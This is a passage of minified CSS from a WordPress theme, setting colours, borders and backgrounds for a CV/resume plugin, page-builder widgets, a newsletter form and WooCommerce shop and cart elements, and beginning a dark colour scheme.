.trx_addons_cv_header_letter,.trx_addons_cv_tint_dark .trx_addons_cv_header_text,.trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>a{color:#ffffff; text-shadow:1px 1px 3px #2a2a2a}.trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>a:hover{text-shadow:1px 1px 3px #7a7a7a}*/.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#919191;	background-color:#222222;	border-color:#ffffff}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#926d33;	border-color:#222222}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#926d33}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#926d33}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#919191}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#926d33}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#7a7a7a}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#926d33}.scheme_default .trx_addons_pagination>span.active{color:#926d33;	border-color:#926d33}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#919191}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#926d33}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#926d33}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#919191}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#181818}.scheme_default .trx_addons_cv_resume_item_meta{color:#926d33}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#926d33}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#919191}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#926d33}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#926d33}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#919191}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#926d33}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#926d33}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#926d33}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#926d33}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#926d33}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#926d33}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#926d33}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#926d33}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#181818;	color:#7a7a7a}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#181818;	color:#926d33}.scheme_default .trx_addons_contact_form_field button{background-color:#926d33;	border-color:#926d33;	color:#ffffff}.scheme_default .trx_addons_contact_form_field button:hover{color:#926d33}.scheme_default .trx_addons_contact_form_info_icon{color:#919191}.scheme_default .trx_addons_contact_form_info_area{color:#926d33}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#926d33 !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#926d33}/*.bg_color{background-color:#ffffff}.bd_color{background-color:#edeef2}.accent2{background-color:#926d33}.text{background-color:#7a7a7a}.text_light{background-color:#919191}.text_dark{background-color:#2a2a2a}.text_link{background-color:#926d33}.text_hover{background-color:#2a2a2a}.alter_bg_color{background-color:#222222}.alter_bg_hover{background-color:#181818}.alter_bd_color{background-color:#181818}.alter_bd_hover{background-color:#222222}.alter_text{background-color:#7a7a7a}.alter_light{background-color:#919191}.alter_dark{background-color:#926d33}.alter_link{background-color:#926d33}.alter_hover{background-color:#2a2a2a}.input_bg_color{background-color:#f1f5f8}.input_bg_hover{background-color:#f1f5f8}.input_bd_color{background-color:#edeef2}.input_bd_hover{background-color:#e5ecf1}.input_text{background-color:#7a7a7a}.input_light{background-color:#919191}.input_dark{background-color:#2a2a2a}.inverse_text{background-color:#ffffff}.inverse_light{background-color:#ffffff}.inverse_dark{background-color:#ffffff}.inverse_link{background-color:#ffffff}.inverse_hover{background-color:#926d33}*/.scheme_default.wpb_row,.scheme_default.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_default.wpb_text_column{color:#7a7a7a;	background-color:#ffffff}.scheme_default.vc_row.vc_parallax[class*="scheme_"] .vc_parallax-inner:before{background-color:rgba(255,255,255,0.8)}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#ffffff;	background-color:#2a2a2a}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#2a2a2a}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#926d33}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#ffffff;	background-color:#926d33}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#ffffff;	background-color:#2a2a2a}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#ffffff;	background-color:#926d33}.scheme_default .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#edeef2}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#edeef2}.scheme_default .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#926d33}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#2a2a2a}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#2a2a2a}.scheme_default .mc4wp-form input[type="email"]{background-color:transparent;	border-color:#edeef2;	color:#7a7a7a}.scheme_default .mc4wp-form input[type="submit"]{background:linear-gradient(to right,	#926d33 50%,#edeef2 50%) no-repeat scroll right bottom / 210% 100% #edeef2 !important;	border-color:#edeef2;	color:#ffffff}.scheme_default .mc4wp-form input[type="submit"]:hover{border-color:#926d33;	color:#ffffff;	background-position:left bottom !important}.scheme_default .woocommerce .woocommerce-breadcrumb{color:#7a7a7a}.scheme_default .woocommerce .woocommerce-breadcrumb a{color:#926d33}.scheme_default .woocommerce .woocommerce-breadcrumb a:hover{color:#2a2a2a}.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#926d33}.scheme_default .woocommerce .woocommerce-ordering select{border-color:#edeef2}.scheme_default .woocommerce span.onsale{color:#ffffff;	background-color:#926d33}.scheme_default .woocommerce ul.products li.product .post_featured{color:#edeef2}.scheme_default .woocommerce ul.products li.product .post_header a{color:#2a2a2a}.scheme_default .woocommerce ul.products li.product .post_header a:hover{color:#926d33}.scheme_default .woocommerce ul.products li.product .post_header .post_tags,.scheme_default .woocommerce ul.products li.product .post_header .post_tags a{color:#926d33}.scheme_default .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#2a2a2a}.scheme_default .woocommerce ul.products li.product .price,.scheme_default .woocommerce-page ul.products li.product .price,.scheme_default .woocommerce ul.products li.product .price ins,.scheme_default .woocommerce-page ul.products li.product .price ins{color:#2a2a2a}.scheme_default .woocommerce ul.products li.product .price del,.scheme_default .woocommerce-page ul.products li.product .price del{color:#919191}.scheme_default .woocommerce div.product p.price,.scheme_default .woocommerce div.product span.price,.scheme_default .woocommerce span.amount,.scheme_default .woocommerce-page span.amount{color:#926d33}.scheme_default .woocommerce table.shop_table td span.amount{color:#2a2a2a}.scheme_default aside.woocommerce del,.scheme_default .woocommerce del,.scheme_default .woocommerce del>span.amount,.scheme_default .woocommerce-page del,.scheme_default .woocommerce-page del>span.amount{color:#919191 !important}.scheme_default .woocommerce .price del:before{background-color:#919191}.scheme_default .woocommerce div.product form.cart div.quantity span,.scheme_default .woocommerce-page div.product form.cart div.quantity span{color:#ffffff;	background-color:#926d33}.scheme_default .woocommerce div.product form.cart div.quantity span:hover,.scheme_default .woocommerce-page div.product form.cart div.quantity span:hover{background-color:#2a2a2a}.scheme_default .woocommerce div.product form.cart div.quantity,.scheme_default .woocommerce-page div.product form.cart div.quantity,.scheme_default .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_default .woocommerce-page div.product form.cart div.quantity input[type="number"]{border-color:#926d33}.scheme_default .woocommerce div.product .product_meta span>a,.scheme_default .woocommerce div.product .product_meta span>span{color:#2a2a2a}.scheme_default .woocommerce div.product .product_meta a:hover{color:#926d33}.scheme_default .woocommerce div.product div.images img{border-color:#edeef2}.scheme_default .woocommerce div.product div.images a:hover img{border-color:#926d33}.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a{color:#ffffff;	background-color:#2a2a2a}.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li.active a,.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a:hover{color:#ffffff;	background-color:#926d33}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n+1)>th{background-color:rgba(34,34,34,0.4)}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n)>th{background-color:rgba(34,34,34,0.2)}.scheme_default .woocommerce table.shop_attributes th{color:#2a2a2a}.scheme_default .single-product .related{border-color:#edeef2}.scheme_default .single-product ul.products li.product .post_data{color:#ffffff;	background-color:#2a2a2a}.scheme_default .single-product ul.products li.product .post_data .price span.amount{color:#ffffff}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_default .single-product ul.products li.product .post_data a{color:#ffffff}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_default .single-product ul.products li.product .post_data a:hover{color:#926d33}.scheme_default .single-product ul.products li.product .post_data .button{color:#ffffff;	background-color:#926d33;	border-color:#926d33}.scheme_default .single-product ul.products li.product .post_data .button:hover{color:#926d33 !important;	background-color:#ffffff;	border-color:#ffffff}.scheme_default .star-rating span,.scheme_default .star-rating:before{color:#926d33}.scheme_default .woocommerce #review_form #respond p.form-submit input[type="submit"],.scheme_default #review_form #respond p.form-submit input[type="submit"]{color:#ffffff;	background-color:#926d33;	border-color:#926d33}.scheme_default .woocommerce #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_default #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_default #review_form #respond p.form-submit input[type="submit"]:focus{color:#2a2a2a !important;	background-color:#ffffff;	border-color:#2a2a2a}.scheme_default .custom_made_shop_mode_buttons a{color:#2a2a2a}.scheme_default .custom_made_shop_mode_buttons a:hover{color:#926d33}.scheme_default .woocommerce #respond input#submit,.scheme_default .woocommerce .button,.scheme_default .woocommerce-page .button,.scheme_default .woocommerce a.button,.scheme_default .woocommerce-page a.button,.scheme_default .woocommerce button.button,.scheme_default .woocommerce-page button.button,.scheme_default .woocommerce input.button,.scheme_default .woocommerce-page input.button,.scheme_default .woocommerce input[type="button"],.scheme_default .woocommerce-page input[type="button"],.scheme_default .woocommerce input[type="submit"],.scheme_default .woocommerce-page input[type="submit"]{color:#ffffff;	background-color:#926d33;	border-color:#926d33}.scheme_default .woocommerce #respond input#submit:hover,.scheme_default .woocommerce .button:hover,.scheme_default .woocommerce-page .button:hover,.scheme_default .woocommerce a.button:hover,.scheme_default .woocommerce-page a.button:hover,.scheme_default .woocommerce button.button:hover,.scheme_default .woocommerce-page button.button:hover,.scheme_default .woocommerce input.button:hover,.scheme_default .woocommerce-page input.button:hover,.scheme_default .woocommerce input[type="button"]:hover,.scheme_default .woocommerce-page input[type="button"]:hover,.scheme_default .woocommerce input[type="submit"]:hover,.scheme_default .woocommerce-page input[type="submit"]:hover{color:#2a2a2a;	border-color:#2a2a2a;	background-color:#ffffff}.scheme_default .woocommerce.widget_shopping_cart .buttons a.checkout,.scheme_default .woocommerce .widget_shopping_cart .buttons a.checkout,.scheme_default .woocommerce-page.widget_shopping_cart .buttons a.checkout,.scheme_default .woocommerce-page .widget_shopping_cart .buttons a.checkout{background:linear-gradient(to right,	#ffffff 50%,#2a2a2a 50%) no-repeat scroll right bottom / 210% 100% #2a2a2a !important; border-color:#2a2a2a}.scheme_default .woocommerce.widget_shopping_cart .buttons a.checkout:hover,.scheme_default .woocommerce .widget_shopping_cart .buttons a.checkout:hover,.scheme_default .woocommerce-page.widget_shopping_cart .buttons a.checkout:hover,.scheme_default .woocommerce-page .widget_shopping_cart .buttons a.checkout:hover{background-position:left bottom !important}.scheme_default .woocommerce nav.woocommerce-pagination ul li a{color:#919191;	border-color:#919191;	background:linear-gradient(to right,	#ffffff 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current{color:#2a2a2a;	border-color:#2a2a2a;	background:linear-gradient(to right,	#ffffff 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_default .woocommerce #respond input#submit.alt,.scheme_default .woocommerce a.button.alt,.scheme_default .woocommerce button.button.alt,.scheme_default .woocommerce input.button.alt,.scheme_default .woocommerce div.product form.cart .button{color:#ffffff;	background-color:#926d33;	border-color:#926d33}.scheme_default .woocommerce #respond input#submit.alt:hover,.scheme_default .woocommerce a.button.alt:hover,.scheme_default .woocommerce button.button.alt:hover,.scheme_default .woocommerce input.button.alt:hover,.scheme_default .woocommerce div.product form.cart .button:hover{color:#ffffff;	background-color:#2a2a2a;	border-color:#2a2a2a}.scheme_default .woocommerce .woocommerce-message,.scheme_default .woocommerce .woocommerce-info{background-color:#edeef2;	border-top-color:#2a2a2a}.scheme_default .woocommerce .woocommerce-error{background-color:#edeef2;	border-top-color:#926d33}.scheme_default .woocommerce .woocommerce-message:before,.scheme_default .woocommerce .woocommerce-info:before{color:#2a2a2a}.scheme_default .woocommerce .woocommerce-error:before{color:#926d33}.scheme_default .woocommerce .woocommerce-message .button,.scheme_default .woocommerce .woocommerce-error .button,.scheme_default .woocommerce .woocommerce-info .button{color:#ffffff;	background-color:#926d33;	border-color:#926d33}.scheme_default .woocommerce .woocommerce-message .button:hover,.scheme_default .woocommerce .woocommerce-info .button:hover{color:#2a2a2a;	background-color:#ffffff;	border-color:#2a2a2a}.scheme_default .woocommerce table.shop_table td{border-color:#edeef2 !important}.scheme_default .woocommerce table.shop_table th{border-color:#edeef2 !important}.scheme_default .woocommerce table.shop_table tfoot th,.scheme_default .woocommerce-page table.shop_table tfoot th{color:#2a2a2a;	border-color:transparent !important;	background-color:transparent}.scheme_default .woocommerce .quantity input.qty,.scheme_default .woocommerce #content .quantity input.qty,.scheme_default .woocommerce-page .quantity input.qty,.scheme_default .woocommerce-page #content .quantity input.qty{color:#2a2a2a}.scheme_default .woocommerce .cart-collaterals .cart_totals table select,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select{color:#919191;	background-color:#f1f5f8}.scheme_default .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#7a7a7a;	background-color:#f1f5f8}.scheme_default .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_default .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#2a2a2a}.scheme_default .woocommerce table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce table.shop_table .shipping td,.scheme_default .woocommerce-page table.shop_table .shipping td{color:#2a2a2a}.scheme_default .woocommerce table.cart td+td a,.scheme_default .woocommerce #content table.cart td+td a,.scheme_default .woocommerce-page table.cart td+td a,.scheme_default .woocommerce-page #content table.cart td+td a,.scheme_default .woocommerce table.cart td+td span,.scheme_default .woocommerce #content table.cart td+td span,.scheme_default .woocommerce-page table.cart td+td span,.scheme_default .woocommerce-page #content table.cart td+td span{color:#2a2a2a}.scheme_default .woocommerce table.cart td+td a:hover,.scheme_default .woocommerce #content table.cart td+td a:hover,.scheme_default .woocommerce-page table.cart td+td a:hover,.scheme_default .woocommerce-page #content table.cart td+td a:hover{color:#926d33}.scheme_default #add_payment_method table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#edeef2}.scheme_default .woocommerce ul.cart_list li img,.scheme_default .woocommerce ul.product_list_widget li img,.scheme_default .woocommerce-page ul.cart_list li img,.scheme_default .woocommerce-page ul.product_list_widget li img{border-color:#edeef2}.scheme_default .woocommerce input.button:disabled,.scheme_default .woocommerce input.button:disabled[disabled]{color:#ffffff}.scheme_default .woocommerce input.button:disabled:hover,.scheme_default .woocommerce input.button:disabled[disabled]:hover{color:#2a2a2a;	border-color:#2a2a2a}.scheme_default .woocommerce-checkout #payment{background-color:#edeef2}.scheme_default .woocommerce .order_details li strong,.scheme_default .woocommerce-page .order_details li strong{color:#2a2a2a}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details{color:#7a7a7a;	background-color:#edeef2}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#926d33}.scheme_default .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_default .woocommerce-MyAccount-navigation ul li,.scheme_default .woocommerce-MyAccount-navigation li+li{border-color:#edeef2}.scheme_default .woocommerce-MyAccount-navigation li.is-active a{color:#926d33}.scheme_default .widget_product_search form:after{color:#919191}.scheme_default .widget_product_search form:hover:after{color:#2a2a2a}.scheme_default .widget_product_search .search_button{background-color:#926d33;	color:#ffffff}.scheme_default .widget_shopping_cart .total{color:#2a2a2a;	border-color:#edeef2}.scheme_default .widget_layered_nav ul li.chosen a{color:#2a2a2a}.scheme_default .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#919191}.scheme_default .widget_price_filter .price_label span{color:#2a2a2a}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a{color:#ffffff}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover,.scheme_dark li a:hover{color:#dd4026}.scheme_dark dt,.scheme_dark b,.scheme_dark strong,.scheme_dark i,.scheme_dark em,.scheme_dark mark,.scheme_dark ins{color:#ffffff}.scheme_dark s,.scheme_dark strike,.scheme_dark del{color:#919191}.scheme_dark a{color:#dd4026}.scheme_dark a:hover{color:#ffffff}.scheme_dark table,.scheme_dark table th,.scheme_dark table th,.scheme_dark table td,.scheme_dark table td{border-color:#181818}.scheme_dark table tr td:first-child{color:#ffffff}.scheme_dark hr{border-color:#181818}.scheme_dark figure figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#7a7a7a;	background-color:#ffffff}.scheme_dark ul>li:before{color:#dd4026}.scheme_dark fieldset{border-color:#181818}.scheme_dark fieldset legend{color:#ffffff;	background-color:#222222}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark .widget_search form,.scheme_dark .select_container,.scheme_dark .select_container:before,.scheme_dark .select2-container .select2-choice,.scheme_dark textarea,.scheme_dark textarea.wp-editor-area{color:#919191;	border-color:#212121}.scheme_dark .select_container select{color:#919191}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="password"]:focus,.scheme_dark .select_container:hover,.scheme_dark .select_container:before:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark .select2-container .select2-choice:hover,.scheme_dark textarea:focus,.scheme_dark textarea.wp-editor-area:focus{color:#2a2a2a;	border-color:#212121;	background-color:#222222}.scheme_dark .select_container:after{color:#919191}.scheme_dark .select_container:hover:after{color:#2a2a2a}.scheme_dark .widget_search form:hover:after{color:#2a2a2a}.scheme_dark input::-webkit-input-placeholder,.scheme_dark textarea::-webkit-input-placeholder{color:#919191}.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before{border-color:#222222;	background-color:#222222}.scheme_dark button,.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"]{background-color:#dd4026;	color:#ffffff}.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="button"]:hover,.scheme_dark button:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:focus,.scheme_dark button:focus{background-color:#ffffff;	color:#ffffff}.scheme_dark .wp-editor-container input[type="button"]{background-color:#ffffff;	border-color:#edeef2;	color:#2a2a2a;	-webkit-box-shadow:0 1px 0 0 #ffffff; -moz-box-shadow:0 1px 0 0 #ffffff; box-shadow:0 1px 0 0 #ffffff}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#f7f8fc;	border-color:#ffffff;	color:#dd4026}.scheme_dark .select2-results{color:#7a7a7a;	border-color:#212121;	background:#222222}.scheme_dark .select2-results .select2-highlighted{color:#2a2a2a;	background:#222222}.scheme_dark .sticky{border-color:#181818}.scheme_dark .sticky .label_sticky{border-top-color:#dd4026}.scheme_dark body{color:#7a7a7a;	background-color:#222222}.scheme_dark #page_preloader,.scheme_dark.header_position_under .page_content_wrap,.scheme_dark .page_wrap{background-color:#222222}.scheme_dark .preloader_wrap>div{background-color:#dd4026}.scheme_dark .sidebar_left .content,.scheme_dark .sidebar_right .content{border-color:#181818}.scheme_dark .top_panel.without_bg_image{background-color:#222222}.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#dd4026}.scheme_dark .logo b{color:#ffffff}.scheme_dark .logo i{color:#dd4026}.scheme_dark .logo_text{color:#dd4026}.scheme_dark .logo:hover .logo_text{color:#ffffff}.scheme_dark .logo_slogan{color:#ffffff}.scheme_dark .socials_wrap .social_item a,.scheme_dark .socials_wrap .social_item a i{color:#919191}.scheme_dark .socials_wrap .social_item a:hover,.scheme_dark .socials_wrap .social_item a:hover i{color:#ffffff}.scheme_dark .search_wrap .search_field{color:#7a7a7a}.scheme_dark .search_wrap .search_field:focus{color:#ffffff}.scheme_dark .search_wrap .search_submit{color:#ffffff}.scheme_dark .search_wrap .search_submit:hover,.scheme_dark .search_wrap .search_submit:focus{color:#7a7a7a}.scheme_dark .post_item_none_search .search_wrap .search_submit:hover,.scheme_dark .post_item_none_search .search_wrap .search_submit:focus,.scheme_dark .post_item_none_archive .search_wrap .search_submit:hover,.scheme_dark .post_item_none_archive .search_wrap .search_submit:focus{color:#dd4026;	background-color:transparent}.scheme_dark .search_style_expand.search_opened{background-color:#222222;	border-color:#181818}.scheme_dark .search_style_expand.search_opened .search_submit{color:#7a7a7a}.scheme_dark .search_style_expand .search_submit:hover,.scheme_dark .search_style_expand .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(34,34,34,0.95)}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#919191}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field,.scheme_dark .search_style_fullscreen.search_opened .search_submit{color:#919191}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#919191}.scheme_dark .search_style_fullscreen.search_opened input::-webkit-input-placeholder{color:#919191; opacity:1}.scheme_dark .search_style_fullscreen.search_opened input::-moz-placeholder{color:#919191; opacity:1}.scheme_dark .search_style_fullscreen.search_opened input:-moz-placeholder{color:#919191; opacity:1}.scheme_dark .search_style_fullscreen.search_opened input:-ms-input-placeholder{color:#919191; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#222222;	border-color:#181818}.scheme_dark .search_wrap .search_results:after{background-color:#222222;	border-left-color:#181818;	border-top-color:#181818}.scheme_dark .search_wrap .search_results .search_results_close{color:#919191}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#ffffff}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#181818}.scheme_dark .menu_main_nav>li>a{color:#ffffff}.scheme_dark .menu_main_nav>li + li>a:before{border-color:#ffffff}.scheme_dark .menu_main_nav>li>a:hover,.scheme_dark .menu_main_nav>li.sfHover>a,.scheme_dark .menu_main_nav>li.current-menu-item>a,.scheme_dark 